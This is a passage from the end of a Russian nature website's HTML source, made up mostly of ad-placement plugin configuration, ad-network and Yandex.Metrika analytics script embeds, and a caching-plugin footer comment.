<script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/666 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 14:57:17 by W3 Total Cache
-->